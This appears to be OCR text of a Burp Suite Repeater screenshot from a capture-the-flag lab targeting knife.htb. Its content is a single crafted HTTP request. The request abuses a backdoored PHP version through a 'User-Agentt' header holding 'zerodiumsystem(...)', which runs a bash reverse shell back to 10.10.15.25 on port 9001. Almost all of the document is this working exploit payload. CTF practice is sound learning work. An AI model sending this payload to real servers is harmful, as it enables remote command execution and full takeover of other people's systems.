 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ☰ Pretty Raw Hex Render \n ☰
1 GET / HTTP/1.1 1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.10.15.25/9001 0>&1'");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2